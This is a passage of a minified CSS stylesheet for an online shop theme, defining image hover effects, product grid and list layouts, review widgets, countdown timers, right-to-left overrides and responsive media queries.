.action{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v4:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v4:hover img{opacity:0.5;filter:alpha(opacity=50)}.effect-v4:hover .banner-title{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}.effect-v4:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v5{background-color:#000;overflow:hidden;position:relative}.effect-v5 img{backface-visibility:hidden;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s ease 0s,transform 1s ease 0s;transition:opacity 1s ease 0s,transform 1s ease 0s}.effect-v5 .action{transform:translate3d(-150%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v5 .action:first-child{-webkit-transition-delay:0.15s;transition-delay:0.15s}.effect-v5 .action:nth-of-type(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v5 .action:nth-of-type(3){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover img{opacity:0.8;filter:alpha(opacity=80);transform:scale3d(1.1,1.1,1)}.effect-v5:hover .action{opacity:1;filter:alpha(opacity=100);transform:scale3d(1.1,1.1,1);transform:translate3d(0px,0px,0px)}.effect-v5:hover .action:first-child{-webkit-transition-delay:0s;transition-delay:0s}.effect-v5:hover .action:nth-of-type(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover .action:nth-of-type(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v6{background-color:#000;overflow:hidden;position:relative}.effect-v6 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v6 .action{transform:translate3d(0px,-100px,0px);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;opacity:0}.effect-v6:hover img{opacity:0.5;filter:alpha(opacity=50)}.effect-v6:hover .action{opacity:1;transform:translate3d(0px,0px,0px)}.effect-v7{overflow:hidden;position:relative}.effect-v7:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;-webkit-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;z-index:1;border:200px double transparent;opacity:1;filter:alpha(opacity=100);visibility:visible}.effect-v7:hover:before{opacity:0;filter:alpha(opacity=0);border:0 double rgba(255,255,255,0.7);visibility:hidden}.effect-v8{overflow:hidden;position:relative}.effect-v8:before{border-bottom:50px solid rgba(255,255,255,0.4);border-top:50px solid rgba(255,255,255,0.4);content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform-origin:50% 50% 0;width:100%}.effect-v8:hover:before{opacity:1;filter:alpha(opacity=100);transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1)}.effect-v9{overflow:hidden;position:relative}.effect-v9:before{border:50px solid transparent;border-top-right-radius:50px;border-top-left-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box;cursor:pointer;display:inline-block;left:0;right:0;bottom:0;margin:auto;position:absolute;top:0;content:"";opacity:1;filter:alpha(opacity=100);width:100px;height:100px;-webkit-transform:scale(7);-ms-transform:scale(7);transform:scale(7);-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:visible;z-index:1}.effect-v9:hover:before{border:0 solid rgba(0,0,0,0.7);opacity:0;filter:alpha(opacity=0);visibility:hidden}.effect-v10{overflow:hidden;position:relative}.effect-v10:before{background-color:rgba(255,255,255,0.2);display:block;width:100%;height:100%;left:-100%;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;content:"";z-index:1}.effect-v10:hover:before{left:0;opacity:1;filter:alpha(opacity=100)}.effect-v11{background-color:#000;overflow:hidden;position:relative}.effect-v11:before{border:1px solid #fff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v11 img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v11 .action{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v11:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v11:hover img{opacity:0.5;filter:alpha(opacity=50);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v11:hover .action{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.effect-v12{background-color:#000;overflow:hidden;position:relative}.effect-v12:before{border:1px solid #fff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:translate3d(-20px,0px,0px);transform:translate3d(-20px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v12 img{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v12 .action{-webkit-transform:translate3d(-10px,0px,0px);transform:translate3d(-10px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v12:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v12:hover img{opacity:0.7;filter:alpha(opacity=70);-webkit-transform:scale(1.2,1);-ms-transform:scale(1.2,1);transform:scale(1.2,1)}.effect-v12:hover .action{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);opacity:1;filter:alpha(opacity=100)}.icon-effect-v1:hover .fa{animation:2s linear 0s normal none infinite running spinAround}@keyframes spinAround{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.icon-effect-v2 .fa{transform:scale(1);transition:transform 0.2s ease 0s}.icon-effect-v2:hover .fa{transform:scale(0.8)}.button:hover,.product-block .product-info .actions .add-to-links li a:hover,.cart-table .product-cart-actions .button:hover,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:hover,#co-shipping-method-form .buttons-set .button:hover,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:hover,.footer .button:hover,.footer .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .footer a:hover{background:#333;-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.ves-brand a{display:block}.ves-brand a img{transform:rotateY(0deg);transform-style:preserve-3d;-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.ves-brand a:hover img{transform:rotateY(-360deg)}.widget-sociallinks a .fa{-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.widget-sociallinks a:hover .fa,.widget-sociallinks a:focus .fa{transform:rotate(360deg);-webkit-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.widget-images .image-item{overflow:hidden;position:relative}.widget-images .img-animation{overflow:hidden;position:relative}.widget-images .img-animation img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:0.6s ease-in-out;transition:0.6s ease-in-out}.widget-images .img-animation:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:0.6s ease-in-out;transition:0.6s ease-in-out}.product-block .quickview{opacity:0;filter:alpha(opacity=0);visibility:hidden}.product-block .actions,.product-block .btn-cart,.product-block .add-to-links{visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;float:none !important;vertical-align:top}.product-block .actions .display-onhover,.product-block .btn-cart .display-onhover,.product-block .add-to-links .display-onhover{display:inline-block;*display:inline;zoom:1;margin:0;vertical-align:top}.product-block:hover .quickview,.product-block:focus .quickview{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block:hover .actions,.product-block:hover .btn-cart,.product-block:hover .add-to-links,.product-block:focus .actions,.product-block:focus .btn-cart,.product-block:focus .add-to-links{visibility:visible;opacity:1;filter:alpha(opacity=100)}.product-block:hover .btn-cart,.product-block:focus .btn-cart{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transition-delay:0.3s;transition-delay:0.3s}.product-block:hover .add-to-links,.product-block:focus .add-to-links{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.4s;transition-delay:0.4s}.hover-effect{}.hover-effect.single-line-name .product-name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.hover-effect.single-line-name:hover .product-name,.hover-effect.single-line-name:focus .product-name{overflow:visible;white-space:normal}.hover-effect .actions .button,.hover-effect .product-block .product-info .actions .add-to-links li a,.product-block .product-info .hover-effect .actions .add-to-links li a,.hover-effect .add-to-links li a{float:none}.hover-effect.show-mobile > li{width:100% !important;margin:0}.hover-effect.show-mobile .display-onhover{display:inline-block !important;visibility:visible !important;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.hover-effect.show-mobile .quickview,.hover-effect.show-mobile .actions,.hover-effect.show-mobile .btn-cart,.hover-effect.show-mobile .add-to-links{visibility:visible;opacity:1;filter:alpha(opacity=100)}.widget-productlist-tab .actions button,.widget-productlist-carousel .actions button{vertical-align:top;padding:7px 15px}.block:last-of-type{margin-bottom:0}.block.owlproductcarousel .block-title,.block.ves-brandcarousel .block-title{text-align:center;font-size:18px;position:relative;line-height:2em;margin:0}.block.owlproductcarousel .block-title strong,.block.ves-brandcarousel .block-title strong{font-size:18px;color:#333;z-index:2;background:#fff;padding:0 10px;position:relative}.block.owlproductcarousel .block-title:after,.block.ves-brandcarousel .block-title:after{content:"";width:100%;background:#ececec;height:1px;position:absolute;top:50%;left:0}.rtl .block.owlproductcarousel .block-title:after,.rtl .block.ves-brandcarousel .block-title:after{right:0;left:auto}.block.owlproductcarousel .product-info{padding-bottom:10px !important}.block.owlproductcarousel .product-info .deal_detail{display:none}.block.ves-brandcarousel{overflow:hidden;border-bottom:1px solid #ECECEC;margin-bottom:30px;padding:0 0 30px}.block.ves-brandcarousel .block-content{padding-top:40px}.product-block{position:relative;margin-bottom:30px}.product-block .image .product-image .hover-image{left:0;-webkit-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.rtl .product-block .image .product-image .hover-image{right:0;left:auto}.product-block .image .quickview{-webkit-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;padding:0 3px 3px;position:absolute;top:43%;left:0;right:0;z-index:99;text-align:center;width:100%}.product-block .image .icon{right:10px}.rtl .product-block .image .icon{left:10px;right:auto}.product-block .product-info{padding-bottom:0 !important;min-height:auto !important}.product-block .product-info .product-name{margin-top:20px}.product-block .product-info .product-name a{color:#333;font-weight:400}.product-block .product-info .actions{min-height:auto;padding-top:0;margin-top:0;top:-70px;bottom:auto;z-index:10}.product-block .product-info .actions .add-to-links{margin:0;display:inline-block;*display:inline;zoom:1;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.product-block .product-info .actions .add-to-links li{display:inline-block;*display:inline;zoom:1}.product-block .product-info .actions .add-to-links li a{background:#DDD !important;color:#636363 !important;padding:7px 10px}.product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li a:focus{background:#fe3939 !important;color:#fff !important}.products-grid .product-block{text-align:center}.products-grid .product-block .desc{display:none}.products-grid .product-block .rating-links{display:none}.widget-new-ruleproducts{position:relative;margin-bottom:30px !important}.widget-new-ruleproducts .viewmore{position:absolute;top:10px;right:0}.rtl .widget-new-ruleproducts .viewmore{left:0;right:auto}.widget-new-ruleproducts .viewmore a{color:#A0A0A0}.widget-new-ruleproducts .viewmore a:hover,.widget-new-ruleproducts .viewmore a:focus{color:#0053a0;text-decoration:none}.widget-new-ruleproducts .block-title{border-bottom:1px solid #CCC;border-top:0;margin-top:0}.widget-new-ruleproducts .pager{background:#F4F4F4;padding:0 10px}.widget-new-ruleproducts li.item{margin:0 0 10px}.widget-new-ruleproducts .product-block{margin-bottom:0}.widget-new-ruleproducts .product-block .image{float:left;width:25%}.rtl .widget-new-ruleproducts .product-block .image{float:right !important}.widget-new-ruleproducts .product-block .product-info{float:right;width:75%;font-style:normal}.rtl .widget-new-ruleproducts .product-block .product-info{float:left !important}.products-list{margin-top:20px;margin-bottom:20px}.products-list > div{margin-bottom:20px;border-bottom:1px solid #EDEDED}.products-list > div:after{content:'';display:block;clear:both}.products-list > div:after:before,.products-list > div:after:after{content:" ";display:table}.products-list > div:after:after{clear:both}.products-list > div:last-child{padding-bottom:0;border-bottom:none}.products-list .product-block .image{float:left;width:33.33333%}.rtl .products-list .product-block .image{float:right !important}.products-list .product-block .image img{width:100%;max-width:100%;height:auto}.products-list .product-block .product-info{float:right;padding-left:20px;width:66.66667%;position:relative}.rtl .products-list .product-block .product-info{float:left !important}.rtl .products-list .product-block .product-info{padding-right:20px;padding-left:inherit}.products-list .product-block .product-info .actions{position:absolute;top:110%;display:block}.products-list .product-block .product-info .actions .add-to-links{margin-top:0}.products-list .product-block .product-info .actions,.products-list .product-block .product-info .btn-cart,.products-list .product-block .product-info .add-to-links{opacity:1;filter:alpha(opacity=100);visibility:visible}.products-list .product-block .product-info .ratings .rating-box,.products-list .product-block .product-info .ratings .rating-links{display:inline-block;*display:inline;zoom:1;margin:0}.products-list .product-block .display-onhover{display:inline-block;*display:inline;zoom:1;visibility:visible;opacity:1;filter:alpha(opacity=100)}@media only screen and (max-width:599px){.products-list .product-block .image{width:100%}.products-list .product-block .product-info{width:100%;padding-left:0}.rtl .products-list .product-block .product-info{padding-right:0;padding-left:inherit}.products-list .product-block .product-info .desc{margin-bottom:30px}.products-list .product-block .product-info .actions{top:90%}}.product-essential .product-img-box{float:left;width:60%}.rtl .product-essential .product-img-box{float:right !important}.product-essential .product-img-box .product-name{margin:15px 0}.product-essential .product-img-box .icon{position:absolute;top:10px;right:10px}.rtl .product-essential .product-img-box .icon{left:10px;right:auto}.product-essential .product-shop,.product-essential .add-to-cart-wrapper,.product-essential .block-related{float:right;width:40%}.rtl .product-essential .product-shop,.rtl .product-essential .add-to-cart-wrapper,.rtl .product-essential .block-related{float:left !important}.product-essential .product-shop{float:right}.rtl .product-essential .product-shop{float:left !important}.product-essential .product-shop .product-name{float:left}.rtl .product-essential .product-shop .product-name{float:right !important}.product-essential .product-shop .product-name h1,.product-essential .product-shop .product-name .h1{border-bottom:0}.product-essential .product-shop .price-info{float:left;text-align:left;padding-left:0}.rtl .product-essential .product-shop .price-info{float:right !important}.rtl .product-essential .product-shop .price-info{text-align:right !important}.rtl .product-essential .product-shop .price-info{padding-right:0;padding-left:inherit}.product-essential .product-shop .extra-info{float:left;padding-right:15px}.rtl .product-essential .product-shop .extra-info{float:right !important}.rtl .product-essential .product-shop .extra-info{padding-left:15px;padding-right:inherit}.product-essential .product-shop .ratings .rating-box,.product-essential .product-shop .ratings .rating-links{display:inline-block;*display:inline;zoom:1;margin:0;float:none !important}.product-essential .quantity-wrapper .add-action{display:block;width:20px;height:20px;position:relative;cursor:pointer;font-size:10px;line-height:20px;text-align:center;color:#999;background:transparent;border:1px solid #ddd;margin-left:5px}.product-essential .quantity-wrapper .add-action:hover{color:#fe5252}.product-essential .product-img-box .ratings .rating-box,.product-essential .product-img-box .ratings .rating-links{display:inline-block;*display:inline;zoom:1;margin:0;float:none !important}.product-essential .product-shop .ratings .rating-box{margin-right:8px}.rtl .product-essential .product-shop .ratings .rating-box{margin-left:8px;margin-right:inherit}.product-essential .product-shop .ratings .amount{float:left}.rtl .product-essential .product-shop .ratings .amount{float:right !important}.product-essential .add-to-links{float:left}.rtl .product-essential .add-to-links{float:right !important}.product-essential .add-to-links a{color:#333;padding:2px 7px;text-align:center}.product-essential .add-to-links a:hover,.product-essential .add-to-links a:focus{color:#0053a0;text-decoration:none}.product-essential .sku{content:'';display:block;clear:both}.product-essential .sku:before,.product-essential .sku:after{content:" ";display:table}.product-essential .sku:after{clear:both}.product-essential .add-to-cart-wrapper,.product-essential .block-related{float:right}.rtl .product-essential .add-to-cart-wrapper,.rtl .product-essential .block-related{float:left !important}.product-essential .sharing-links{float:left}.rtl .product-essential .sharing-links{float:right !important}.product-essential .add-to-cart .qty-wrapper,.product-essential .add-to-cart .qty-wrapper label,.product-essential .add-to-cart-buttons{float:left}.rtl .product-essential .add-to-cart .qty-wrapper,.rtl .product-essential .add-to-cart .qty-wrapper label,.rtl .product-essential .add-to-cart-buttons{float:right !important}.product-collateral .toggle-tabs li,.product-tags,.product-tags li,.mini-products-list .product-image{float:left}.rtl .product-collateral .toggle-tabs li,.rtl .product-tags,.rtl .product-tags li,.rtl .mini-products-list .product-image{float:right !important}.product-tags{padding:5px 0 10px;width:100%}.product-tags li{margin-right:15px;display:inline-flex}.rtl .product-tags li{margin-left:15px;margin-right:inherit}@media only screen and (min-width:812px) and (max-width:812px){.product-img-box,.product-shop,.add-to-cart-wrapper,.block-related{width:100% !important;float:none !important}}@media only screen and (max-width:770px){.product-img-box,.product-shop,.add-to-cart-wrapper,.block-related{width:100% !important;float:none !important}}.productdeals .item-countdown,.countdown-timmer .item-countdown{padding:10px 0}.productdeals .item-countdown li,.countdown-timmer .item-countdown li{display:inline-block;*display:inline;zoom:1;margin-right:10px;line-height:normal;border:0}.rtl .productdeals .item-countdown li,.rtl .countdown-timmer .item-countdown li{margin-left:10px;margin-right:inherit}.productdeals .item-countdown li.last,.countdown-timmer .item-countdown li.last{margin:0}.productdeals .item-countdown li div,.countdown-timmer .item-countdown li div{text-transform:lowercase;clear:both;text-align:center;width:100%;font-size:12px}.productdeals .item-countdown li div.countdown_num,.countdown-timmer .item-countdown li div.countdown_num{border:1px solid #ebebeb;padding:4px 6px;background:#fff}.productdeals .item-countdown li div.countdown_num span,.countdown-timmer .item-countdown li div.countdown_num span{display:inline-block;*display:inline;zoom:1;font-size:14px;font-weight:700;color:#000}.widget-productlist-tab{margin:30px 0}.ves-reviewtab .review-top{border-right:1px solid #ECECEC;padding-right:15px}.rtl .ves-reviewtab .review-top{border-left:1px solid #ECECEC;border-right:inherit}.rtl .ves-reviewtab .review-top{padding-left:15px;padding-right:inherit}.ves-reviewtab .review-top .review-average-info{width:100%;border-bottom:1px solid #ECECEC;margin-bottom:15px;text-align:center}.ves-reviewtab .review-top .review-average-info .ratings .rating-box,.ves-reviewtab .review-top .review-average-info .rating-links{margin:0;display:inline-block;*display:inline;zoom:1}.ves-reviewtab .review-top .review-average-info .rating-links{float:none}.ves-reviewtab .review-top .ratings-and-size{width:100%}.ves-reviewtab .review-top .ratings-and-size .mark-rating{float:left;margin:1px 0;width:100%}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating{float:right !important}.ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-box{float:left;margin-right:10px;background:transparent}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-box{float:right !important}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-box{margin-left:10px;margin-right:inherit}.ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box{float:left;width:75%;height:10px;background:#F4F4F4;margin-right:5px;margin-top:7px}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box{float:right !important}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box{margin-left:5px;margin-right:inherit}.ves-reviewtab .review-top .ratings-and-size .mark-rating .scroll-box .scroll-rating{background:#ffba00;height:10px}.ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-percent{float:left;margin-left:3px;padding-top:3px}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-percent{float:right !important}.rtl .ves-reviewtab .review-top .ratings-and-size .mark-rating .rating-percent{margin-right:3px;margin-left:inherit}.ves-reviewtab .review-top .button-write-review{margin-top:15px;border-top:1px solid #ECECEC;text-align:center;padding-top:15px}.ves-reviewtab .box-reviews .review-heading h2{line-height:30px}.ves-reviewtab .box-reviews .review-heading .pager .limiter label{padding-top:0}.ves-reviewtab .box-reviews .review-heading .pager .limiter select{height:30px;min-width:50px}.ves-reviewtab .box-reviews .reviews-container .review-row{border-bottom:1px solid #ECECEC;padding:15px 0;margin-bottom:15px}.ves-reviewtab .box-reviews .reviews-container .review-row .review-dt .nickname{color:#333;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ves-reviewtab .box-reviews .reviews-container .review-row .review-dt .nickname:hover{overflow:visible;white-space:normal}.ves-reviewtab .box-reviews .reviews-container .review-row .ratings-table li{display:inline-block;*display:inline;zoom:1;margin-right:8px}.rtl .ves-reviewtab .box-reviews .reviews-container .review-row .ratings-table li{margin-left:8px;margin-right:inherit}.ves-reviewtab .box-reviews .reviews-container .review-row .ratings-table .rating-box{margin-top:5px}.ves-reviewtab .form-add{border-right:1px solid #ECECEC;padding-right:15px}.rtl .ves-reviewtab .form-add{border-left:1px solid #ECECEC;border-right:inherit}.rtl .ves-reviewtab .form-add{padding-left:15px;padding-right:inherit}.ves-reviewtab .form-add h3{font-size:13px;border-bottom:1px solid #ECECEC;padding-bottom:7px}.ves-reviewtab .form-add h3 span{color:#333;font-weight:700}.ves-reviewtab .form-add .data-table.table-ratings{border:0 none;width:auto}.ves-reviewtab .form-add .data-table.table-ratings th{line-height:30px;width:80px;text-align:left}.rtl .ves-reviewtab .form-add .data-table.table-ratings th{text-align:right !important}.ves-reviewtab .form-add .data-table.table-ratings td{padding:9px 0}.ves-reviewtab .form-add .data-table.table-ratings .rating-input{display:none}.ves-reviewtab .form-add .data-table.table-ratings .rating-star{float:right;width:30px;color:#777;font-size:24px;padding:0}.rtl .ves-reviewtab .form-add .data-table.table-ratings .rating-star{float:left !important}.ves-reviewtab .form-add .data-table.table-ratings .rating-star:hover,.ves-reviewtab .form-add .data-table.table-ratings .rating-star:hover ~ .rating-star,.ves-reviewtab .form-add .data-table.table-ratings .rating-input:checked ~ .rating-star{color:#ffba00}.ves-reviewtab .form-add .data-table.table-ratings .rating-star:hover{cursor:pointer}@media only screen and (max-width:770px){.ves-reviewtab .review-top,.ves-reviewtab .form-add{margin-bottom:30px}.ves-reviewtab .box-reviews .review-dt,.ves-reviewtab .box-reviews .review-dd{margin-bottom:15px}}.allShow{display:none}@media only screen    and (min-device-width:814px){.allShow{display:inline}}.mobiletabletShow{display:none}@media only screen    and (min-device-width:150px)    and (max-device-width:813px){.mobiletabletShow{display:inline}}.ipadShow{display:none}@media only screen    and (min-device-width:767px)    and (max-device-width:769px){.ipadShow{display:inline}}.defaultShow{display:none}@media only screen    and (min-device-width:771px){.defaultShow{display:inline}}.defaultShowWide{display:none}@media only screen    and (min-device-width:1224px){.defaultShowWide{display:inline}}.mobileShow{display:none}@media only screen    and (min-device-width:150px)    and (max-device-width:770px){.mobileShow{display:inline}}.tabletShow{display:none}@media only screen    and (min-device-width:481px)    and (min-device-width:771px){.tabletShow{display:inline}}@media only screen    and (min-device-width:771px){.text-divider{margin:2.5em 0;line-height:0;text-align:center}.text-divider span{background-color:#f3f3f3;padding:0.8em;font-size:17px}.text-divider:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.text-divider-collapsible{margin:1em 0;line-height:0;text-align:center}.text-divider-collapsible span{background-color:#f3f3f3;padding:0.8em;font-size:17px}.text-divider-collapsible:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.more-details{line-height:2.6;font-size:15px;margin-bottom:20px;color:#7e7e7e}.more-details span{color:#7e7e7e;font-weight:700;font-size:15px}.more-details li{color:#7e7e7e;font-weight:300;font-size:15px;list-style:none}.includes{line-height:2.6;font-size:15px;margin-bottom:20px;color:#7e7e7e}.includes span{color:#7e7e7e;font-weight:700;font-size:15px}.includes li{color:#7e7e7e;font-weight:300;font-size:15px;list-style:none}.prints{font-size:13px;color:#7e7e7e;font-weight:500;text-align:left}.checkout{color:#282526;font-size:24px}.promoDiscount{padding:20px;border:dotted 3px;background-color:#fff;border-color:#c82d48;color:#c82d48;text-align:center;font-size:29px;font-weight:300;margin-bottom:10px;margin-top:10px}.promoDiscount span{color:#282526;font-weight:500;font-size:14px}.promoDiscount li{color:#7e7e7e;font-weight:500;font-size:17px;list-style:none}.secure-connection{padding:5px;font-size:15px;margin-top:-10px}.secure-connection span{color:#282526}.secure-connection li{color:#80b31a;line-height:1.8;font-weight:600}.opc-wrapper-opc label{color:#282526;font-weight:400;font-size:15px;line-height:1.5;margin-bottom:5px;text-align:left;text-transform:none;background:none !important}.alreadyregistered{color:#0053a0;font-size:17px;font-weight:600}.product-nameCart{line-height:1.6;margin-bottom:20px;font-size:17px;text-transform:none}#quotes{padding:0 20px}.section-gap{margin-top:64px}.light-default{background-color:#fff;color:#666}.container-section{background-color:#fff;max-width:1440px;position:relative}.container-section2{background-color:#fff;max-width:470px}#quotes .row p.quote .dropcap{float:left;font-style:normal;color:#0053a0;font-size:75px;line-height:70px;margin-bottom:0px;padding:0 15px 0 0}#quotes .row p.byline{font-weight:bold;text-align:right}#song-spotlight{border-top:30px #22313f solid;border-bottom:30px #22313f solid}.dark-blue{background-color:#22313f;color:#fff}#song-spotlight .split-right{align-items:center}#song-spotlight .split-left{align-items:center}.col-sm-4{width:33.33333333%}.col-sm-42{width:33%}.d-flex{-webkit-display:flex;-ms-display:flex;display:flex}.light-gray{background-color:#fafafa;color:#22313f}#HomeBlog .blog-item-box:hover{background-color:#efefef}#HomeBlog .blog-image .blog-image_inner{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:auto;top:0;bottom:8%;left:0;right:0;position:absolute}#HomeBlog .blog-image{display:block;margin:-20px -20px 0 -20px;padding-top:56%;overflow:hidden;height:0;position:relative}#HomeBlog .blog-item-box{box-shadow:0 0 10px 5px rgba(0,0,0,.2);margin-bottom:20px;padding:20px}.row-comments{display:table;width:100%;table-layout:fixed;border-spacing:5px}.column-comments{display:table-cell;background-color:#fff;padding-bottom:30px}}@media only screen    and (min-device-width:481px)    and (max-device-width:770px){.text-divider{margin:2em 0;line-height:0;text-align:center}.text-divider span{background-color:#f3f3f3;padding:0.8em;font-size:16px}.text-divider:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.text-divider-collapsible{margin:0.75em 0;line-height:0;text-align:center}.text-divider-collapsible span{background-color:#f3f3f3;padding:0.8em;font-size:17px}.text-divider-collapsible:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.more-details{line-height:2.4;font-size:13px;margin-bottom:10px;color:#7e7e7e}.more-details span{color:#7e7e7e;font-weight:700;font-size:16px}.more-details li{color:#7e7e7e;font-weight:300;font-size:16px;list-style:none}.includes{line-height:2.4;font-size:15px;margin-bottom:10px;color:#7e7e7e}.includes span{color:#7e7e7e;font-weight:700;font-size:16px}.includes li{color:#7e7e7e;font-weight:300;font-size:16px;list-style:none}.product-essential .add-to-cart-buttons{float:left}.prints{font-size:15px;color:#7e7e7e;font-weight:500;text-align:left}.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{min-height:40px;line-height:40px;font-size:15px;font-weight:600;padding:0px 30px;margin-top:0px;margin-bottom:10px;min-width:200px;width:100%;white-space:normal}.checkout{color:#282526;font-size:15px}.promoDiscount{padding:20px;border:dotted 3px;background-color:#fff;border-color:#c82d48;color:#c82d48;text-align:center;font-size:29px;font-weight:300;margin-bottom:10px;margin-top:10px}.promoDiscount span{color:#282526;font-weight:500;font-size:14px}.promoDiscount 